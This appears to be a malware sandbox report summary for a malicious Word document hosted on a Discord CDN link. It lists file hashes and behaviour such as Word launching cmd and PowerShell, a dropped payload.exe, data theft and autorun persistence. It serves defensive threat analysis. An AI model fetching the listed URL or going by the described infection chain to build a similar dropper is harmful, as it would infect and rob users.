

| URL: | https://cdn.discordapp.com/attachments/758045142044246116/767775339169579068/application.doc |
| Full analysis: | https://app.any.run/tasks/f7acf60f-1aef-4785-a2bb-476a9d95efc1 |
| Verdict: | Malicious activity |
| Analysis date: | October 19, 2020, 21:05:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 3196410BB5B8D140AF2616CD3D87E264 |
| SHA1: | A5337284E26FB6EB34B51D996B9F7D9983AF59FE |
| SHA256: | BBE74BFB03373E1A01C291B530655FA7549207B4092A63B96508F9AFA8BADB1D |
| SSDEEP: | 3:N8cCWdy6//jdhRRXRTNpSStcUw8VJYMQAG:2cry6XjPRRgSHVJ6 |

MALICIOUS

Executes PowerShell scripts
- cmd.exe (PID: 664)
- cmd.exe (PID: 3180)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3948)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3948)
Actions looks like stealing of personal data
- payload.exe (PID: 3704)
- payload.exe (PID: 1772)
Changes the autorun value in the registry
- payload.exe (PID: 3704)
- payload.exe (PID: 1772)





Application was dropped or rewritten from another process
- payload.exe (PID: 1772)
- payload.exe (PID: 3704)


